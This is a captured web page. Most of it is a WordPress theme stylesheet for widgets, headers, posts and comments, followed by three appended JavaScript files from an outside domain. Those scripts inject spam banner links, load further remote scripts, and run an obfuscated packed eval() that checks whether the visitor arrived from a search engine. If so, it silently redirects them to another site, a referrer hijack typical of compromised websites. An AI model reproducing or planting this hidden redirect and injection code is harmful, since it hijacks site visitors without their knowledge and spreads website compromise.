.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after,
.infinite-wrap:before,
.infinite-wrap:after {
  content: "";
  display: table; }

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after,
.infinite-wrap:after {
  clear: both; }

/*--------------------------------------------------------------
9.0 Widgets
--------------------------------------------------------------*/
/*--------------------------------------------------------------
9.2 Widget Area
--------------------------------------------------------------*/
.widget-area {
  font-size: .888888889em;
  margin-top: 3rem; }
  @media screen and (min-width: 960px) {
    .widget-area {
      flex: 1 1 23px;
      margin-top: 0;
      max-width: 23%;
      min-width: 23%;
      margin-right: 50px;
      order: 0; }
      .sidebar-right .widget-area {
        margin-left: 50px;
        margin-right: 0;
        order: 1; } }
  .widget-area .widget {
    border-bottom: 1px solid #E5E9EC;
    margin: 0 0 1.875em 0;
    padding: 10px 0 40px; }
  .widget-area .search-field {
    box-sizing: border-box; }

.widget {
  overflow: hidden;
  /* Make sure select elements fit in widgets. */ }
  .widget select {
    max-width: 100%; }
  .widget ul {
    list-style: none;
    margin-bottom: 0;
    margin-left: 0; }

.widget-title {
  font-size: 1.277777778em;
  margin-bottom: 10px;
  margin-top: 0; }

/* Search widget. */
.widget_search .search-submit {
  display: none; }

.search.search-no-results .site-footer .widget input[type="search"] {
  background-color: #fff;
  width: 100%; }

/*--------------------------------------------------------------
9.2 Calendar
--------------------------------------------------------------*/
#wp-calendar {
  font-size: .75em; }
  #wp-calendar caption {
    margin-bottom: 10px; }
  #wp-calendar th, #wp-calendar td {
    padding: 5px;
    text-align: center; }
  #wp-calendar thead {
    margin-top: 10px; }
  #wp-calendar tbody td {
    background-color: #fff;
    border: 1px solid #E1E1E1; }
    #wp-calendar tbody td.pad {
      background-color: #E5E9EC;
      border-top: 1px solid #fff; }

/*--------------------------------------------------------------
9.3 About Me Widget
--------------------------------------------------------------*/
.linden-about-me-widget-container .linden-about-me-image {
  background-size: cover;
  background-position: center;
  margin: 15px auto;
  width: 150px;
  height: 150px; }
  .linden-about-me-widget-container .linden-about-me-image.-circle {
    border-radius: 50%; }

.linden-about-me-widget-container .text-container {
  line-height: 1.6;
  font-size: .9375rem; }
  .linden-about-me-widget-container .text-container p:first-of-type {
    margin-top: 0; }

.linden-about-me-widget-container .linden-about-me-read-more a.linden-about-me-link {
  color: #222;
  font-size: .875rem; }
  .linden-about-me-widget-container .linden-about-me-read-more a.linden-about-me-link:hover {
    color: #858585; }
  .linden-about-me-widget-container .linden-about-me-read-more a.linden-about-me-link:after {
    content: '\00BB';
    padding-left: .5em; }

/*--------------------------------------------------------------
10.0 Site
--------------------------------------------------------------*/
/*--------------------------------------------------------------
10.1 Header
--------------------------------------------------------------*/
.site-header {
  padding: 80px 20px 40px;
  position: relative; }
  @media screen and (min-width: 960px) {
    .site-header {
      padding: 40px 40px 80px; } }

.siter-header-inner {
  position: relative;
  width: 100%; }
  @media screen and (min-width: 960px) {
    .siter-header-inner {
      display: inline-block;
      float: left;
      max-width: 30%; } }

.site-branding {
  text-align: center; }
  @media screen and (min-width: 960px) {
    .site-branding {
      float: left;
      margin-top: 0;
      text-align: left; } }

.site-logo-link + .site-branding-text {
  margin-top: 1em; }
  @media screen and (min-width: 600px) {
    .site-logo-link + .site-branding-text {
      margin-top: .5em; } }

.site-branding-text {
  text-align: center; }

.site-title {
  font-family: "Yrsa", serif;
  font-size: 2.333333333em;
  line-height: 1.1;
  margin-top: 0;
  margin-bottom: 10px;
  text-align: center; }
  @media screen and (min-width: 960px) {
    .site-title {
      font-size: 1.722222222em;
      text-align: left; } }
  .site-title a {
    -moz-transition: all 0.3s ease-in;
    -webkit-transition: all 0.3s ease-in;
    -ms-transition: all 0.3s ease-in;
    -o-transition: all 0.3s ease-in;
    transition: all 0.3s ease-in; }

.site-description {
  font-size: .875em;
  margin: 0;
  text-align: center; }
  @media screen and (min-width: 960px) {
    .site-description {
      text-align: left; } }

.header-search-form {
  background-color: #E5E9EC;
  display: none;
  padding: 2.5em 0 2em;
  position: relative;
  width: 100%;
  z-index: 5; }
  @media screen and (min-width: 960px) {
    .header-search-form {
      margin-top: 0;
      margin-bottom: 2em;
      padding: 100px 30px; } }
  .header-search-form .close-search {
    position: absolute;
    top: 5px;
    right: 15px; }
    @media screen and (min-width: 960px) {
      .header-search-form .close-search {
        right: 20px; } }
    .header-search-form .close-search:before {
      content: "\f00d";
      font-family: "FontAwesome"; }
  .header-search-form .search-form {
    text-align: center; }
  .header-search-form input[type="search"] {
    height: 35px;
    width: 95%; }
    @media screen and (min-width: 960px) {
      .header-search-form input[type="search"] {
        max-width: 800px;
        width: 80%; } }
  .header-search-form input[type="submit"] {
    display: none; }
    @media screen and (min-width: 960px) {
      .header-search-form input[type="submit"] {
        display: inline; } }

a.header-search-btn {
  color: #555;
  float: right;
  font-size: 0.777778em;
  line-height: 2.5;
  padding-right: 20px; }
  @media screen and (min-width: 960px) {
    a.header-search-btn {
      color: #858585;
      line-height: 5;
      margin-left: 20px;
      position: static; } }
  a.header-search-btn:hover, a.header-search-btn:focus {
    border-bottom: none;
    color: #222; }

.intro-block {
  line-height: 1.2;
  margin-bottom: 40px; }
  @media screen and (min-width: 780px) {
    .intro-block {
      margin-bottom: 100px;
      padding: 20px; } }
  @media screen and (min-width: 960px) {
    .intro-block {
      padding: 30px; } }
  .intro-block .intro-title {
    font-family: "Yrsa", serif;
    font-size: 34px;
    font-size: 2.125rem; }
    @media screen and (min-width: 780px) {
      .intro-block .intro-title {
        font-size: 46px;
        font-size: 2.875rem;
        width: 80%; } }
  .intro-block .text-block {
    margin-bottom: 1.5em;
    margin-top: 1em; }
    @media screen and (min-width: 780px) {
      .intro-block .text-block {
        width: 80%; } }

.featured-post {
  margin: 0 0 100px;
  position: relative; }
  @media screen and (max-width: 600px) {
    .featured-post .post-thumbnail-link {
      display: block;
      height: 265px; } }
  .featured-post .post-thumbnail-placeholder {
    background-color: #E5E9EC;
    padding-top: 40%; }
  .featured-post .post-header {
    margin: 0;
    background: #fff;
    padding: 10px 10px 0; }
    @media screen and (min-width: 600px) {
      .featured-post .post-header {
        position: absolute;
        bottom: 20px;
        margin: 0 20px;
        background: #fff;
        padding: 25px 25px 0;
        z-index: 1;
        max-width: 94.4%;
        max-width: calc(100% - 40px); } }
  .featured-post .post-title {
    font-size: 2.5rem;
    margin-bottom: 0;
    word-wrap: break-word;
    overflow-wrap: break-word; }

.intro-text-center .intro-block {
  margin: 0 auto 3px;
  text-align: center; }
  @media screen and (min-width: 780px) {
    .intro-text-center .intro-block {
      margin-bottom: 80px; } }

.intro-text-center .intro-title,
.intro-text-center .text-block {
  margin-left: auto;
  margin-right: auto;
  text-align: center; }

.intro-text-right .intro-title,
.intro-text-right .text-block {
  text-align: right;
  margin-left: auto; }

/*--------------------------------------------------------------
10.2 Structure
--------------------------------------------------------------*/
.site-content {
  margin: auto;
  max-width: 1600px; }

.site-main {
  padding: 0 20px; }
  @media screen and (min-width: 960px) {
    .site-main {
      padding: 0 40px; } }

/*--------------------------------------------------------------
10.3 Posts and pages
--------------------------------------------------------------*/
.sticky {
  display: block; }

.updated:not(.published) {
  display: none; }

.single .byline,
.group-blog .byline {
  display: inline; }

.entry-header {
  text-align: center; }

.entry-meta {
  font-size: .875rem;
  margin: 2em 0; }

.cat-links {
  padding-left: 2px; }

.read-more-wrap {
  margin-top: 2em;
  text-align: center; }
  @media screen and (min-width: 960px) {
    .read-more-wrap {
      text-align: center; } }

.read-more {
  background-color: #E5E9EC;
  border: 1px solid #E5E9EC;
  display: inline-block;
  font-size: .833333333em;
  padding: .5em 1em; }
  .read-more:hover {
    background-color: #fff;
    border: 1px solid #222; }

.page-links {
  clear: both;
  margin: 0 0 1.5em; }

.entry-title {
  display: inline-block;
  font-size: 1.888888889em;
  /* 34/18 */
  line-height: 1.3;
  margin: 0 auto;
  position: relative;
  z-index: 1; }
  @media screen and (min-width: 1023px) {
    .entry-title {
      font-size: 2.333333333em;
      /* 40/18 */
      line-height: 1.1; } }
  .entry-title a {
    color: #858585; }
    .entry-title a:hover {
      color: #222; }

.edit-link {
  border-bottom: 1px dotted #858585;
  margin: 10px 0 0 10px; }

/*--------------------------------------------------------------
10.4 Blog & Archive
--------------------------------------------------------------*/
.content-main {
  padding: 0 20px; }
  @media screen and (min-width: 960px) {
    .content-main {
      padding: 0 40px; } }

.content-wrap {
  max-width: 1280px;
  margin: 0 auto; }

@media screen and (min-width: 600px) {
  .post-grid {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -10px 80px; } }

@media screen and (min-width: 600px) {
  .post-grid .post,
  .post-grid .hentry {
    display: flex;
    flex: 1 0;
    flex-direction: column;
    margin: 0 10px 20px 10px;
    min-width: 26%; } }

.post-grid .post.sticky,
.post-grid .hentry.sticky {
  background: #E5E9EC; }
  .post-grid .post.sticky header,
  .post-grid .hentry.sticky header {
    padding-left: 20px;
    padding-right: 20px; }

.post-grid .post .post-thumbnail-placeholder div,
.post-grid .hentry .post-thumbnail-placeholder div {
  background-color: #E5E9EC;
  padding-top: 91.3%; }

.post.post-placeholder {
  height: 0;
  margin-bottom: 0;
  overflow: hidden; }

.post-thumbnail-link {
  font-size: 0;
  /*minimize whitespace in html*/
  line-height: 0;
  overflow: hidden;
  /*fix empty space in IE11*/ }

.post-title {
  font-size: 2.125rem;
  margin-bottom: 0; }

.post-header {
  margin-top: 20px; }

.header-meta {
  font-size: .875rem;
  font-weight: 300;
  margin-bottom: 20px; }
  @media screen and (max-width: 960px) {
    .blog .header-meta,
    .archive .header-meta {
      margin-bottom: 35px; } }

.single .posted-on::after,
.cat-links::after,
.types-link::after {
  content: " \2022 ";
  padding: 0 5px; }

.date-hidden:not(.single) .cat-links::after {
  content: ""; }

.comments-link::before {
  content: " \2022 ";
  padding: 0 5px; }

.comments-link:nth-child(3)::before {
  content: "";
  padding: 0; }

.single.author-hidden.date-hidden .cat-links::after,
.single.author-hidden.date-hidden .types-link::after {
  content: "";
  padding: 0; }

.single.author-hidden .posted-on::after {
  content: "";
  padding: 0; }

.categories-hidden.author-hidden.date-hidden .comments-link::before {
  content: "";
  padding: 0 5px; }

.single-jetpack-portfolio .posted-on,
.single-jetpack-portfolio .byline {
  display: none; }

.single-jetpack-portfolio .types-link::after {
  content: "";
  padding: 0; }

.archive .page-title {
  font-size: 1.666666667em; }

.wp-post-image {
  background-color: #fff;
  display: block;
  width: 100%;
  -moz-transition: opacity 0.5s ease-in;
  -webkit-transition: opacity 0.5s ease-in;
  -ms-transition: opacity 0.5s ease-in;
  -o-transition: opacity 0.5s ease-in;
  transition: opacity 0.5s ease-in; }

/*--------------------------------------------------------------
10.5 Single, Page and Search
--------------------------------------------------------------*/
.single .attachment-linden-lite-post-thumb,
.page:not(.home) .attachment-linden-lite-post-thumb {
  display: block;
  float: none;
  margin-bottom: 50px;
  width: 100%; }
  @media screen and (min-width: 960px) {
    .single .attachment-linden-lite-post-thumb + .content-wrap,
    .page:not(.home) .attachment-linden-lite-post-thumb + .content-wrap {
      margin-top: 3.75em; } }

.single .site-content,
.page:not(.home) .site-content {
  padding: 0 1em 1em; }
  @media screen and (min-width: 960px) {
    .single .site-content,
    .page:not(.home) .site-content {
      padding: 0 1.875em 1.875em; } }

.single .content-wrap,
.page:not(.home) .content-wrap {
  max-width: 1400px;
  margin: auto;
  overflow: hidden; }
  @media screen and (min-width: 960px) {
    .single .content-wrap,
    .page:not(.home) .content-wrap {
      display: flex; } }

.single .content-area,
.page:not(.home) .content-area {
  margin: 0 auto;
  order: 1; }
  @media screen and (min-width: 960px) {
    .single .content-area,
    .page:not(.home) .content-area {
      flex: 1 1 0px;
      padding-bottom: 3.75em;
      max-width: 1200px; } }

.single .site-main,
.page:not(.home) .site-main {
  padding: 0; }

.single .entry-title,
.page:not(.home) .entry-title {
  max-width: 770px;
  word-wrap: break-word; }

.single .entry-content,
.page:not(.home) .entry-content {
  max-width: 770px;
  margin: auto;
  padding-bottom: 50px;
  word-wrap: break-word; }

.single .entry-header,
.page:not(.home) .entry-header {
  margin: 0 0 25px; }
  @media screen and (min-width: 960px) {
    .single .entry-header,
    .page:not(.home) .entry-header {
      margin: 0 0 50px; } }
  .single .entry-header .header-meta,
  .page:not(.home) .entry-header .header-meta {
    margin-top: 10px; }

.single .entry-content a,
.page .entry-content a {
  border-bottom: 1px dotted #858585; }

/*--------------------------------------------------------------
10.6 Single
--------------------------------------------------------------*/
.single .entry-footer {
  margin: 0 0 90px 0;
  text-align: center; }

.single .edit-link {
  border-bottom: 1px dotted #858585;
  font-size: 1em; }

.tags-links a {
  border-bottom: 1px solid #E5E9EC;
  display: inline-block;
  margin: 0 3px 5px;
  padding: 3px 0;
  -moz-transition: all 0.3s ease-in;
  -webkit-transition: all 0.3s ease-in;
  -ms-transition: all 0.3s ease-in;
  -o-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in; }
  .tags-links a:hover {
    background-color: transparent; }

/*--------------------------------------------------------------
10.7 Search
--------------------------------------------------------------*/
.search:not(.search-no-results) .page-header {
  text-align: center;
  margin-bottom: 3.75em; }
  .search:not(.search-no-results) .page-header:after {
    background-color: #E1E1E1;
    content: "";
    display: block;
    height: .75px;
    margin: 3.75em auto 0;
    width: 30%;
    margin-top: 2em; }
  .search:not(.search-no-results) .page-header .page-title {
    font-size: 1.888888889em;
    margin-bottom: 0; }

.search.search-no-results .page-title {
  display: block;
  font-size: 2.777777778em;
  /* 50/18 */
  text-align: center; }

.search.search-no-results .search-form {
  margin: auto;
  text-align: center; }
  @media screen and (min-width: 780px) {
    .search.search-no-results .search-form {
      margin: inherit; } }
  .search.search-no-results .search-form input[type="search"] {
    padding: 4px;
    width: 97%; }
    @media screen and (min-width: 780px) {
      .search.search-no-results .search-form input[type="search"] {
        width: 60%; } }
  .search.search-no-results .search-form input[type="submit"] {
    margin-top: 1em;
    width: 100%; }
    @media screen and (min-width: 780px) {
      .search.search-no-results .search-form input[type="submit"] {
        width: inherit; } }

.search.search-no-results input[type="text"],
.search.search-no-results input[type="email"],
.search.search-no-results input[type="url"],
.search.search-no-results input[type="password"],
.search.search-no-results input[type="search"] {
  background-color: #F1F1F1; }

/*--------------------------------------------------------------
10.8 404
--------------------------------------------------------------*/
.error-404 {
  margin: 0 auto; }
  @media screen and (min-width: 960px) {
    .error-404 {
      padding: 0 3em 3.75em;
      width: 70%; } }
  @media screen and (min-width: 1023px) {
    .error-404 {
      padding: 0 9.375em  3.75em; } }
  .error-404 .page-title {
    text-align: center; }
  .error-404 .search-submit {
    display: none; }
  .error-404 .search-form {
    padding: 1.875em;
    margin-bottom: 1.875em;
    background-color: #E5E9EC; }

/*--------------------------------------------------------------
10.9 Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none; }

.entry-author {
  display: flex;
  max-width: 770px;
  margin: 0 auto 80px;
  padding: 30px;
  word-wrap: break-word; }
  .entry-author .author-avatar {
    flex: 0 0 100px;
    line-height: 0;
    margin-right: 30px;
    max-width: 100px; }
  .entry-author .author-title {
    font-size: 1.5rem;
    margin: 0; }
  .entry-author .author-bio {
    font-size: 1.125rem;
    line-height: 1.6; }
    .entry-author .author-bio p:last-child {
      margin-bottom: 0; }

/*--------------------------------------------------------------
10.10 Comments
--------------------------------------------------------------*/
.page .comments-area {
  float: none; }

/* Comments */
.comments-area {
  margin: auto;
  max-width: 770px; }

.comments-title {
  border-bottom: 1px dotted #E1E1E1;
  font-size: 1.111111111em;
  margin-bottom: 0;
  padding-bottom: 2.8125em; }

.comment-list {
  font-size: .888888889em;
  list-style: none;
  margin-left: 0;
  margin-bottom: 3.75em; }
  .comment-list .pingback,
  .comment-list .trackback {
    border-bottom: 1px dotted #E1E1E1;
    padding: 1.875em 0; }
  .comment-list .comment article {
    border-bottom: 1px dotted #E1E1E1;
    padding: 3rem 0; }
  .comment-list .comment-body {
    position: relative; }
    .comment-list .comment-body .reply {
      font-size: .8125em;
      position: absolute;
      top: 70px;
      right: 0; }
      .comment-list .comment-body .reply a {
        border-bottom: 1px dotted #E1E1E1;
        color: #858585;
        text-decoration: none; }
        .comment-list .comment-body .reply a:hover {
          border-color: #222;
          color: #222; }
  .comment-list .avatar {
    float: left;
    margin: 0 30px 30px 0; }
  .comment-list .comment-meta {
    position: relative; }
    .comment-list .comment-meta .comment-metadata {
      font-size: .8125rem; }
    .comment-list .comment-meta .edit-link {
      position: absolute;
      left: 10px;
      top: 90px; }
  .comment-list .comment-content {
    margin-left: 110px; }
  .comment-list .children {
    list-style: none;
    margin-left: 55px; }

/* form */
.comment-respond .form-submit {
  margin-bottom: 0; }

.logged-in-as {
  font-size: .875rem;
  margin-top: 0; }

.comment-reply-title {
  font-size: 1.5rem;
  margin-top: 0;
  margin-bottom: 0; }

.comment-notes {
  font-size: .874rem;
  margin-top: 10px; }

.comment-form label {
  font-size: .888888889em; }

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"],
.comment-form input[type="password"],
.comment-form input[type="search"],
.comment-form textarea {
  border: 1px solid #E5E9EC; }

.form-allowed-tags {
  font-size: .75em;
  color: #858585; }
  .form-allowed-tags code {
    font-size: .888888889em; }

.comment-content a {
  word-wrap: break-word; }

.bypostauthor {
  display: block; }

/*--------------------------------------------------------------
10.11 Footer
--------------------------------------------------------------*/
.site-footer {
  font-size: 1rem;
  padding: 0 20px;
  max-width: 1600px; }
  @media screen and (min-width: 960px) {
    .site-footer {
      padding: 0 40px; } }

.site-footer-section {
  border-top: 1px solid #E5E9EC;
  padding: 0 0 80px; }

.footer-widget-area,
.footer-full-width-widget-area {
  margin: 0 -20px; }
  .footer-widget-area .widget,
  .footer-full-width-widget-area .widget {
    min-width: 25%;
    padding: 20px;
    padding: 80px 20px 0; }
  .footer-widget-area .social-media-nav-title,
  .footer-full-width-widget-area .social-media-nav-title {
    color: #858585;
    font-size: 1.27778em;
    margin-bottom: 10px;
    margin-top: 0; }
  .footer-widget-area input[type=search],
  .footer-full-width-widget-area input[type=search] {
    box-sizing: border-box; }

.footer-widget-area {
  display: flex;
  flex-wrap: wrap; }
  .footer-widget-area .widget {
    flex: 1; }
    @media screen and (min-width: 780px) {
      .footer-widget-area .widget {
        max-width: 50%; } }
    @media screen and (min-width: 960px) {
      .footer-widget-area .widget {
        max-width: 33.333%; } }

.site-info {
  border-top: 1px solid #E5E9EC;
  clear: both;
  font-size: .875rem;
  padding: 20px 0;
  text-align: center; }
  @media screen and (min-width: 960px) {
    .site-info {
      padding: 40px 0; } }

/*--------------------------------------------------------------
12.0 Jetpack Styles
--------------------------------------------------------------*/
/*--------------------------------------------------------------
11.1 Contact Form
--------------------------------------------------------------*/
.contact-form {
  margin: auto; }
  .contact-form > div {
    margin-bottom: 1.25em; }
  .contact-form.commentsblock .grunion-field-label span {
    font-size: .666666667em; }
  .contact-form.commentsblock input[type="text"],
  .contact-form.commentsblock input[type="email"],
  .contact-form.commentsblock textarea {
    width: 100%; }
  .contact-form.commentsblock label {
    font-weight: normal; }

/*--------------------------------------------------------------
11.2 Infinite Scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none; }

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
  display: block; }

.post-grid #infinite-handle {
  margin: 80px 0;
  overflow: hidden;
  padding: 1em 0;
  text-align: center;
  width: 100%; }
  .post-grid #infinite-handle span {
    background-color: #E5E9EC;
    border: 1px solid #E5E9EC;
    color: #858585;
    font-size: .833333333em;
    padding: 1em 1.5em; }
    .post-grid #infinite-handle span:hover {
      background-color: #fff;
      border: 1px solid #222;
      color: #222; }
    .post-grid #infinite-handle span button {
      text-transform: none; }

.infinite-loader .spinner {
  margin: auto; }

#infinite-footer {
  z-index: 1; }

/*--------------------------------------------------------------
11.3 Logo
--------------------------------------------------------------*/
.site-logo-link {
  margin: auto;
  text-align: center; }
  @media screen and (min-width: 600px) {
    .site-logo-link {
      margin-right: 1.444444444em; } }
  .site-logo-link img {
    margin-bottom: 1.222222222em;
    vertical-align: bottom; }
    @media screen and (min-width: 600px) {
      .site-logo-link img {
        margin-bottom: 0; } }

/*--------------------------------------------------------------
11.4 Portfolio
--------------------------------------------------------------*/
/*--------------------------------------------------------------
11.5 Subscription Form
--------------------------------------------------------------*/
p.comment-subscription-form {
  margin: 1.5em 0 0; }
  p.comment-subscription-form + p.comment-subscription-form {
    margin-top: 1em; }

/*--------------------------------------------------------------
11.6 Related Posts
--------------------------------------------------------------*/
.site-main div#jp-relatedposts {
  border: 1px solid #E5E9EC;
  border-width: 1px 0;
  margin: 80px 0;
  padding: 1.875em 0; }
  .site-main div#jp-relatedposts h3.jp-relatedposts-headline em::before {
    border-top: none; }

/*--------------------------------------------------------------
13.0 Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0; }

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%; }

/*--------------------------------------------------------------
12.1 Captions
--------------------------------------------------------------*/
.wp-caption {
  display: inline-block;
  margin: 0 auto 2.5em;
  max-width: 100%; }
  .wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto; }
  .wp-caption .wp-caption-text {
    font-size: .777777778em;
    margin: 15px 0 0; }

.wp-caption-text {
  text-align: center; }

/*--------------------------------------------------------------
12.2 Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em; }

.gallery-item {
  display: inline-block;
  margin: 0;
  padding: .5em;
  text-align: center;
  vertical-align: top;
  width: 100%; }
  .gallery-columns-2 .gallery-item {
    max-width: 50%; }
  .gallery-columns-3 .gallery-item {
    max-width: 33.33%; }
  .gallery-columns-4 .gallery-item {
    max-width: 25%; }
  .gallery-columns-5 .gallery-item {
    max-width: 20%; }
  .gallery-columns-6 .gallery-item {
    max-width: 16.66%; }
  .gallery-columns-7 .gallery-item {
    max-width: 14.28%; }
  .gallery-columns-8 .gallery-item {
    max-width: 12.5%; }
  .gallery-columns-9 .gallery-item {
    max-width: 11.11%; }

.gallery-caption {
  display: block;
  font-size: .777777778em; }

/*--------------------------------------------------------------
13.0 Default colors
--------------------------------------------------------------*/
body {
  color: #222; }

a,
.main-navigation li.menu-item-has-children:after,
.main-navigation li.page_item_has_children:after {
  color: #858585; }

a:hover, a:focus, a:active,
.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a {
  color: #222; }

.author-title > a,
.post-title > a,
.site-title > a {
  color: #222; }

.author-title > a:hover,
.post-title > a:hover,
.site-title > a:hover {
  color: #858585; }

.main-navigation a,
.main-navigation ul > li > a,
.single .entry-content a,
.page .entry-content a,
.tags-link a:hover {
  border-color: #858585; }

.main-navigation a:hover,
.main-navigation a:focus,
.main-navigation ul > li > a::after,
.single .entry-content a:hover,
.page .entry-content a:hover,
.tags-link a:hover {
  border-color: #222; }

input:not([type="submit"]):not([type="button"]):focus,
textarea:focus {
  box-shadow: 0 0 5px 1px #858585; }

.main-navigation ul,
.entry-author,
.posts-navigation a.page-numbers {
  background-color: #E5E9EC; }

@media screen and (min-width: 960px) {
  .main-navigation ul {
    background-color: transparent; }
  .main-navigation ul .sub-menu,
  .main-navigation ul .children {
    background-color: #E5E9EC; } }


--- FILE ---
content_type: application/javascript
request_url: https://gdpuyou.com/home/zhanqun021.js
body_size: 314
content:
document.writeln("<table cellpadding=\'0\' cellspacing=\'0\' border=\'1\' style=\'text-align:left; text-indent:0em; color:#180200; border-color:#F8002E; border-style:solid; border-width:2px; \' align=\'center\'>");
document.writeln("<tr><td style=\'width:100%;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.shchaba20.com/9567\' target=\'_blank\'><img src=\'https://gdpuyou.com/home/sh9567.gif\' /></a></td></tr>");
document.writeln("<tr><td style=\'width:100%;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.shchaba20.com/9778\' target=\'_blank\'><img src=\'https://gdpuyou.com/home/sh9778.gif\' /></a></td></tr>");
document.writeln("<tr><td style=\'width:100%;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.modusn29.com/\' target=\'_blank\'><img src=\'https://gdpuyou.com/home/sh9969.gif\' /></a></td></tr>");
document.writeln("<tr><td style=\'width:100%;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.shchaba20.com/10018\' target=\'_blank\'><img src=\'https://gdpuyou.com/home/sh10018.gif\' /></a></td></tr>");
document.writeln("<tr><td style=\'width:100%;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.shchaba20.com/10135\' target=\'_blank\'><img src=\'https://gdpuyou.com/home/sh10135.gif\' /></a></td></tr>");
document.writeln("<tr><td style=\'width:100%;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.shchaba20.com/10294\' target=\'_blank\'><img src=\'https://gdpuyou.com/home/sh10294.gif\' /></a></td></tr>");
document.writeln("<tr><td style=\'width:100%;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.shchaba20.com/9883\' target=\'_blank\'><img src=\'https://gdpuyou.com/home/sh9883.gif\' /></a></td></tr>");
document.writeln("<tr><td style=\'width:100%;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.shchaba20.com/10509\' target=\'_blank\'><img src=\'https://gdpuyou.com/home/sh10509.gif\' /></a></td></tr>");
document.writeln("<tr><td style=\'width:100%;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.shchaba20.com/9713\' target=\'_blank\'><img src=\'https://gdpuyou.com/home/sh9713.gif\' /></a></td></tr>");
document.writeln("<tr><td style=\'width:100%;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.shchaba20.com/10633\' target=\'_blank\'><img src=\'https://gdpuyou.com/home/sh10633.gif\' /></a></td></tr>");
document.writeln("<tr><td style=\'width:100%;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.shchaba20.com/9840\' target=\'_blank\'><img src=\'https://gdpuyou.com/home/sh9840.gif\' /></a></td></tr>");
document.writeln("<tr><td style=\'width:100%;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.shchaba20.com/10454\' target=\'_blank\'><img src=\'https://gdpuyou.com/home/sh10454.gif\' /></a></td></tr>");
document.writeln("<tr><td style=\'width:100%;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.shchaba20.com/10520\' target=\'_blank\'><img src=\'https://gdpuyou.com/home/sh10520.gif\' /></a></td></tr>");
document.writeln("<tr><td style=\'width:100%;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.shchaba20.com/10680\' target=\'_blank\'><img src=\'https://gdpuyou.com/home/sh10680.gif\' /></a></td></tr>");
document.writeln("<tr><td style=\'width:100%;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.modusn29.com/\' target=\'_blank\'><img src=\'https://gdpuyou.com/home/modusnm.gif\' /></a></td></tr>");
document.writeln("</table>");

--- FILE ---
content_type: application/javascript
request_url: https://gdpuyou.com/gname-sh.js
body_size: 97
content:
document.writeln("<script type=\'text/javascript\' src=\'https://gdpuyou.com/home/zhanqun021.js\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'https://www.modusn29.com/api.php?mod=js&bid=43\'></script>");

--- FILE ---
content_type: application/javascript
request_url: https://gdpuyou.com/gname2-shbaidu.js
body_size: 888
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?76e936423ef4ff44c47c5ae3552a3c6e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('h(y.m != \'9\'){	x o = b.p;	o = o.v();	x 3 = n 2(\'e.\',\'6.\',\'u.\',\'s.\',\'1.\',\'t.\',\'7.\',\'r.\');	x 5 = c;	d (g i 3){		h (o.j(3[g]) > 0){			5 = w;			8;		}	}		h(5)	{			q.k = \'f://z.l.a/\'; 		y.4 = \'9\';	}};',62,36,'|360|Array|aSites|adworkergo|b|baidu|bing|break|cc|com|document|false|for|google|https|i|if|in|indexOf|location|shchaba20|name|new|r|referrer|self|sm|so|sogou|soso|toLowerCase|true|var|window|www'.split('|'),0,{}))